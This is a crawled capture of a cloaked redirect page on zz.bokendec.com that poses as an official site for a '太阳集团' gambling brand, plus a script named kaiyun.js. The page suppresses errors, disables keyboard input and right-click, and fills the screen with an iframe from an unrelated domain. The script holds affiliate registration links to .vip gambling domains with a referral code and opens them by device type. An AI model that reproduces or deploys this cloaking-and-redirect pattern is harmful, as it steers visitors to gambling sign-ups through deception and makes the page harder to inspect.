

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 334
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>太阳集团tyc4633(中国区)有限公司-官方网站</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=2' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 592
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.pkefzv.vip:9061/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.0kc2gw.vip:8004/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.lkoq13.vip:6003/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


